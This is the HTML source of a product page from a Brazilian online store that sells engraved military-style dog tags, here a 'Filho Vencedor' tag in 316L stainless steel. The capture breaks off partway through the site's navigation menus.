

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogtagclan.com.br/departamento/dogtag/dog-tag-filho-vencedor-gravado-aco-inox-316l
body_size: 37315
content:
<!doctype html>
<html lang="pt-BR">
    <head>
        <!-- Metas -->
        <meta charset="utf-8">
<meta http-equiv="content-language" content="pt-br">
<meta name="author" content="AMPLIE Soluções">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <meta name="description" content="Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN.">
        <meta name="keywords" content="DogTagClan, Dog Tag Clan, dog tag, dog tag personalizada, colar, colares militares, medalhas, dogtag, artigos militares, placa de idenficação, plaqueta de identificação, tag para cachorro, tag, tags, loja online de artigos militares, loja online, colar pingente, pingente de colar, pingente colar, colar de pingente, pingente do exército, pingente exercito, pingente de soldado, pingente dog tag, colar exercito personalizado, chaveiros militares, dog tag para cachorro, chaveiro, pingente, dog tag militar, loja do militar, plaqueta de identificação militar, corrente militar, plaqueta de identificação, colar militar masculino, tag militar, casa dos militares, colar do exercito, plaqueta militar, plaqueta de identificação militar personalizada, dog tag militar personalizada, cordão do exercito, colar exercito, colar de identificação militar, colar dog tag, colar militar personalizado, identificação militar, colar de militar, corrente militar personalizada, loja do exercito, colar de soldado, corrente do exército, corrente de soldado, cordão militar personalizado, dog tag pagamento pix, EPCAR, dog tag em alto relevo, dog tags em alto relevo, placa de identificação em alto relevo, plaqueta de identificação em alto relevo, medalha em alto relevo, pingente em alto relevo, dog tag em baixo relevo, dog tags em baixo relevo, placa de identificação em baixo relevo, plaqueta de identificação em baixo relevo, medalha em baixo relevo, pingente em baixo relevo, dog tag gravada com ponta de diamante, placa de identificação gravada com ponta de diamante, plaqueta de identificação gravada com ponta de diamante, medalha gravada com ponta de diamante, pingente gravada com ponta de diamante, PLAQUETA PARA IDENTIFICAÇÃO, crachá em aço inox, broche personalizado, plaqueta de identificação, tarjeta personalizada com imã, Bolachao da gola exército , distintivo da boina exercício , plaquetas tarjetas , Tarjeta com imã, Dog Tag com mensagem, dog tag mensagem, dog tag com declaração, Dog Tag amor, dog tag para filhos e filhas, medalha para Meu Amor, colar para Meu Amor, placa de identificação para Meu Amor, pingente para filhos, pingente para namorada, colar para filhos e filhas, dog tag para filha, placa de identificação para filha, placa de identificação para filho, dog tag para filho, dog tag para amor da minha vida, colares para filhos, colares para filhas, dog tag gravada com ponta de diamante">
        <meta id="insertCurrentUrlOG" property="og:url" content="" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dog Tag Filho Vencedor gravado aço inox 316L" />
<meta property="og:description" content="Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN. - DogTagClan." />
    <meta property="og:image" content="https://dogtagclan.com.br/public/images/produtos/187/dog-tag-filho-vencedor-gravado-ao-inox-316l-0.jpg" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="DogTagClan" />

        <!-- Shop Identity -->
        <title>DogTagClan  | Dog Tag Filho Vencedor gravado aço inox 316L</title>
        <link rel="shortcut icon" href="https://dogtagclan.com.br/public/images/logo/favicon/favicon.ico">

        <!-- CDN's styles -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
              integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <link rel="stylesheet"
              href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css"
              integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q=="
              crossorigin="anonymous" referrerpolicy="no-referrer"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
        

        <!-- Custom styles for this template -->
        <link href="https://dogtagclan.com.br/assets/css/flash/messages_alerts.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/footer/footer.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/app.css?v9.3.4" rel="stylesheet">

        <style>
        :root {
    
        --custom-btn-user-logged: #1C1F23F6;
        --custom-btn-user-logged-hover: #FF2C2C;
        --custom-btn-checkout: #17953B;
        --custom-btn-links: #E42727;
        --custom-btn-links-hover: #081828;
        --custom-bg-promo: #CB353D;
        --custom-new-product: #DC3545;
        --custom-price-product: #28A745;
        --custom-header-bg: #F3F3F3A6;
        --custom-hotline-text: #081828;
        --custom-cart-buttons: #081828;
        --custom-cart-text-buttons: #FFFFFF;
        --custom-admin-primary-color-hovered: #FF2C2C;
        --custom-admin-primary-color: #DC3545;
        --custom-admin-active-link: #FFC5C5;
        --custom-admin-background-admin-pages: #F3F4F5;
    }
</style>
        <!-- Custom styles for the shop -->
        <link href="https://dogtagclan.com.br/assets/css/shop/tiny-slider.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/shop/glightbox.min.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/shop/main.css?v9.3.4" rel="stylesheet">

                    <link href="https://dogtagclan.com.br/assets/css/cookies/cookie-banner.css?v9.3.4" rel="stylesheet">
        
        <!-- Custom scripts for the shop -->
        <script src="https://dogtagclan.com.br/assets/js/loadings/loading.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/shop/glightbox.min.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/shop/main.js?v9.3.4"></script>

        <link href="https://dogtagclan.com.br/assets/css/selectPicker/style.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/global.css?v9.3.4" rel="stylesheet">
                    <link href="https://dogtagclan.com.br/assets/css/produtos/produtos.css?v9.3.4" rel="stylesheet">
    <link href="https://dogtagclan.com.br/assets/css/opcoes/options.css?v9.3.4" rel="stylesheet">
        <style id="custom-style-tag">/*Corrige o Cabeçalho da Loja e Logo*/
.header .header-middle{
    padding: 9px 0;
}
@media (min-width: 768px){
    .header .navbar-brand img {
        width: 192px;
        min-width: 192px;
    }
}

/*Retira o botão de compra da loja dos 3 banners de novidade*/
.fix-3-singles > div.button > a {
    color: #ffffff00;
    background: #ffffff00;
}

/*Corrige as images de banners se necessário*/
.slider-n-0::before, .slider-n-1::before, .slider-n-3::before,
.slider-n-4::before, .slider-n-5::before, .slider-n-6::before{
    opacity: 0 !important;
}

/*Corrige a cor dos links de paginação e links de acesso*/
.page-item.active .page-link, 
.lista-pedidos > .lista-pedidos-cliente > .ver-resumo > div > button.btn-primary,
a.btn-link-order.btn.btn-primary.dropdown-toggle, #btn-calc-frt {
    background-color: #e42727;
    border-color: #e42727;
}
.btn-link-order.btn-outline-primary {
    color: #e54949;
    border-color: #e54949;
}
#btn-calc-frt:hover, .btn-link-order.btn-outline-primary:hover {
    background-color: #e54949;
    border-color: #e54949;
}
.btn-link-order.btn-outline-primary:hover{
    color: white;
}

/*Corrige o filtro branco do footer da loja*/
.footer .footer-top .footer-logo a img {
    filter: initial !important;
}
.aviso-box > img {
    filter: initial !important;
}</style>        <link href="https://dogtagclan.com.br/assets/css/chatbot/style.css?v9.3.4" rel="stylesheet" />    </head>
    <body>
        <div class="preloader">
    <div class="preloader-inner">
                    <div class="custom-preloader">
    <div class="loader-cart-shop mb-3 mt-3" id="main-loader">
        <div class="logomark-loading">
            <img src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png" class="loader-cart">
            <div class="loading-effect"></div>
        </div>
        <svg class="loader-cart"  hidden role="img" viewBox="0 0 128 128" width="128px" height="128px" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"><g class="loader-cart__track" stroke="hsla(0,10%,10%,0.1)"><polyline points="4,4 21,4 26,22 124,22 112,64 35,64 39,80 106,80"/><circle cx="43" cy="111" r="13"/><circle cx="102" cy="111" r="13"/></g><g class="loader-cart__lines" stroke="currentColor"><polyline class="loader-cart__top" points="4,4 21,4 26,22 124,22 112,64 35,64 39,80 106,80" stroke-dasharray="338 338" stroke-dashoffset="-338"/><g class="loader-cart__wheel1" transform="rotate(-90,43,111)"><circle class="loader-cart__wheel-stroke" cx="43" cy="111" r="13" stroke-dasharray="81.68 81.68" stroke-dashoffset="81.68"/></g><g class="loader-cart__wheel2" transform="rotate(90,102,111)"><circle class="loader-cart__wheel-stroke" cx="102" cy="111" r="13" stroke-dasharray="81.68 81.68" stroke-dashoffset="81.68"/></g></g></g></svg>
    </div>
</div>
            </div>
</div>
        <!--[if lte IE 9]>
<p class="browserupgrade">
    Você está utilizando um navegador <strong>muito antigo</strong>. Por favor,
    atualize seu navegador para um mais moderno para aproveitar os recursos
    do nosso site.
</p>
<![endif]-->

<header class="header navbar-area fixed-top-navbar main-store-navbar">
    <div class="header-middle">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-4 col-7">
                    <a class="navbar-brand" href="https://dogtagclan.com.br">
                        <img src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png" alt="DogTagClan">
                    </a>
                </div>
                <div id="pesquisa-desktop" class="col-lg-5 col-md-6 d-xs-none">
                    <div class="main-menu-search">
                        <form method="get" class="col-12">
                            <div class="navbar-search search-style-5">
                                <div class="search-input">
                                    <input type="text" placeholder="Pesquisar..." id="findind"
                                           oninput="showSearch(this)"
                                           onclick="showSearch(this, false)">
                                </div>
                                <div class="search-btn">
                                    <button type="button"
                                            onclick="document.querySelector('#search-filter-link').click();">
                                        <i class="fa-solid fa-magnifying-glass"></i>
                                    </button>
                                    <a hidden id="search-filter-link" href="https://dogtagclan.com.br/produtos"></a>
                                </div>
                            </div>
                            <div class="form-row" id="livesearch-div" hidden>
                                <div id="livesearch" class="card custom-scroll-bar"></div>
                            </div>
                        </form>

                    </div>
                </div>

                <div class="col-lg-4 col-md-2 col-5">
                    <div class="middle-right-area">
                                                <div class="nav-hotline">
                                                            <div onclick="document.querySelector('#whatswidget-button-wrapper-link').click();"
                                     style="cursor: pointer;margin-left: -13px;">
                                    <h3><i class="fa-brands fa-whatsapp"></i> WhatsApp:
                                        <span>(41) 97400-1990</span></h3>
                                </div>
                                                    </div>
                        <div class="navbar-cart">
                            <div class="wishlist">
    <a href="https://dogtagclan.com.br/wishlist?redirect=/wishlist">
        <i class="fa-regular fa-heart"></i>
                                    <span class="total-items">0</span>
    </a>
</div>
                            <div class="cart-items">
    <a href="javascript:void(0)" class="main-btn" onclick="showCartList('.cart-items')">
        <i class="fa-solid fa-cart-shopping"></i>
        <span class="total-items">0</span>
    </a>

    <div class="shopping-item">
        <div class="dropdown-cart-header">
            <span>0 Item</span>
            <a href="javascript:void(0)" onclick="hideCartList('.cart-items')">
                <i class="fa-solid fa-times" style="position: relative;top: 1px;"></i> Fechar
            </a>
        </div>
        <ul class="shopping-list custom-scroll-bar">
                                        <p class="text-center"><b>Seu carrinho está vazio.</b></p>
                <hr>
                    </ul>
        <div class="bottom">
            <div class="total">
                <span>Total</span>
                <span class="total-amount">R$ 0,00</span>
            </div>
            <div class="button">
                <a href="https://dogtagclan.com.br/carrinho" class="btn animate">
                    <i class="fa-solid fa-cart-shopping"></i> Ver Carrinho
                </a>
            </div>
        </div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" id="container-menu-div">
        <div class="row align-items-center">
            <div id="col-1-menu" class="col-lg-10 col-md-6 col-12">
                <div class="nav-inner">
                                        <div class="mega-category-menu" >
                        <span class="cat-button"><i class="fa-solid fa-bars"></i><span class="all-departs-text">Todos</span></span>
                        <ul class="sub-category">
                                                                                                                                                            <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/promocoes"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/default_store/promo-star.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PROMOÇÕES
                                        </a>
                                    </li>
                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/23/dog-tag-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        DOG TAG <i class="fa-solid fa-chevron-right"></i>
                                        </a>
                                        <ul class="inner-sub-category">
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-airsoft"
                                                        >
                                                                                                                Airsoft
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-bombeiro"
                                                        >
                                                                                                                Bombeiro
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-coloridas"
                                                        >
                                                                                                                Coloridas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-religiosa"
                                                        >
                                                                                                                Religiosa
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-filmes-e-series"
                                                        >
                                                                                                                Filmes e Séries
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-gamer-e-geek"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/15/Capturar.JPG"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Gamer e Geek
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-lisas"
                                                        >
                                                                                                                Lisas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-militar"
                                                        >
                                                                                                                Militar
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-paises"
                                                        >
                                                                                                                Países
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/placa-de-identificacao-para-caes"
                                                        >
                                                                                                                Placa p/ Cães
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/plaquetas-de-mensagem"
                                                        >
                                                                                                                Plaquetas de Mensagem
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-profissoes"
                                                        >
                                                                                                                Profissões
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/silenciadores-de-borracha-para-dog-tag"
                                                        >
                                                                                                                Silenciadores
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/formatura"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/38/chapeu-de-formatura-de-estudante.jpg"
                                                     class="icon-menu icon-menu-sub">
                                                                                        Formatura
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                                                                                                                                                        <a href="https://dogtagclan.com.br/dog-tag-personalizada"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/1/personalizar-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PERSONALIZAR
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/ponta-de-diamante"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/41/diamante-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PONTA DE DIAMANTE
                                        </a>
                                    </li>
                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/45/adicionais-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        ADICIONAIS <i class="fa-solid fa-chevron-right"></i>
                                        </a>
                                        <ul class="inner-sub-category">
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/moeda-militar"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/44/moeda-icon.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                MOEDA MILITAR
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/corrente"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/7/corrente de bolinha.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Corrente
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/crachas-de-identificacao"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/37/rachas-de-identificacao-personalizados-dogtagclan.jpg"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Crachás de Identificação
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/dominos"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/29/domino.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Dominós
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/boton-cracha"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/33/cracha broche aço onox metal.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Boton/Crachá
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pin-bottom"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/35/pin lapela.webp"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Pin/Bottom
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/artigos-militares"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/32/11762536-icone-de-patente-militar-vetor.jpg"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Artigos Militares
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/chaveiros"
                                                        >
                                                                                                                Chaveiros
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/caixa-para-dog-tag"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/6/Capturar.JPG"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Caixas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras"
                                                        >
                                                                                                                Pulseiras
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/cracha-broche"
                                                        >
                                                                                                                Cracha-Broche
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/tarjeta-e-plaqueta"
                                                        >
                                                                                                                Tarjeta e Plaqueta
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras-personalizadas"
                                                        >
                                                                                                                Pulseiras Personalizadas
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/kits"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/31/bundle.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        KITS
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                        <a href="https://blog.dogtagclan.com.br/seja-um-afiliado-dogtagclan-revenda-dog-tags-e-ganhe-comissoes/"
                                            target=&#039;_blank&#039;>
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/36/images.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        AFILIAR-SE
                                        </a>
                                    </li>
                                                                                        <hr class="mt-1 mb-1">
                            <li>
                                <a href="https://dogtagclan.com.br/produtos">Todos os Produtos</a>
                            </li>
                        </ul>
                    </div>

                    <nav class="navbar navbar-expand-lg">
                        <button class="navbar-toggler mobile-menu-btn collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                aria-expanded="false" aria-label="Toggle navigation">
                            <span class="cat-button"><i class="fa-solid fa-bars"></i></span>
                        </button>
                        <div class="navbar-collapse sub-menu-bar collapse custom-scroll-bar" id="navbarSupportedContent" style="">
                            <ul id="nav" class="navbar-nav ms-auto">
                                                                                                    
                                                                                                                                                <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/promocoes"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/default_store/promo-star.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PROMOÇÕES
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                            <a class="dropdown-toggle collapsed"
                                               href="javascript:void(0)" data-bs-toggle="collapse" aria-expanded="false"
                                               data-bs-target="#submenu-3"
                                               aria-controls="navbarSupportedContent">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/23/dog-tag-icon.png"
                                                         class="icon-menu">
                                                                                                DOG TAG
                                            </a>
                                            <ul class="sub-menu collapse" id="submenu-3">
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-airsoft"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Airsoft
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-bombeiro"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Bombeiro
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-coloridas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Coloridas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-religiosa"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Religiosa
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-filmes-e-series"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Filmes e Séries
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-gamer-e-geek"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/15/Capturar.JPG"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Gamer e Geek
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-lisas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Lisas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-militar"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Militar
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-paises"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Países
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/placa-de-identificacao-para-caes"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Placa p/ Cães
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/plaquetas-de-mensagem"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Plaquetas de Mensagem
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-profissoes"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Profissões
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/silenciadores-de-borracha-para-dog-tag"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Silenciadores
                                                        </a>
                                                    </li>
                                                                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag"
                                                           
                                                           style="padding-left: 17px;border-top: 1px solid #dddddd;padding-top: 8px;"
                                                           class="">
                                                            Ver Todos
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/formatura"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/38/chapeu-de-formatura-de-estudante.jpg"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                Formatura
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                                                                                                                                                                <a href="https://dogtagclan.com.br/dog-tag-personalizada"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/1/personalizar-icon.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PERSONALIZAR
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/ponta-de-diamante"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/41/diamante-icon.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PONTA DE DIAMANTE
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item  last-depto-item-nav">
                                            <a class="dropdown-toggle collapsed"
                                               href="javascript:void(0)" data-bs-toggle="collapse" aria-expanded="false"
